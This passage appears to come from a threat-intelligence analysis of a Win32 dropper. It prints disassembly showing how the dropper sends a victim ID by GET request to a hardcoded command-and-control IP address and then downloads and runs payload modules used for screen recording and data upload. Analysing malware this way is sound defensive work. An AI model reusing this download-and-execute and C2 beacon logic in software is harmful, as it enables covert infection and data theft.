The dropper is a win32 executable binary file, and its main goal is to communicate with the command and control (C&C) server, send the ID of the infected machine and download and execute malicious payloads.
After executing, the dropper connects to the C&C using a GET request, sends the generated victim ID, downloads the payloads and executes them using the CreateProcess function.
push 7D0h ; dwBytes push 40h ; uFlags call ds: GlobalAlloc push edi push offset aSoft ; "/soft/" mov esi, eax lea eax, [ebp-320h] push offset aSget_php?nameX ; "%sget.php?name=%x" push eax ; LPSTR call ds: wsprintfA
C&C connect request string with ID
call ds: InternetOpenA push 0 ; dwContext push 0 ; dwFlags push 3 ; dwService push 0 ; lpszPassword push 0 ; lpszUserName push 50h ; nServerPort push offset szServerName ; "54.36.191.97" push eax ; hInternet mov [ebp-33Ch], eax call ds: InternetConnectA push 0 ; dwContext push 4000000h ; dwFlags push 0 ; lplpszAcceptTypes push 0 ; lpszReferrer push offset szVersion ; "HTTP/1.0" lea ecx, [ebp-320h] push ecx ; lpszObjectName push offset szVerb ; "GET" push eax ; hConnect mov [ebp-338h], eax call ds: HttpOpenRequestA 0 ;
C&C connect procedure
Payloads
The payloads are a number of modules executed on the infected system for various tasks like screen recording, data uploading etc.
All the payload modules we were able to identify are registered as Windows services.
Monitoring and control module
4/10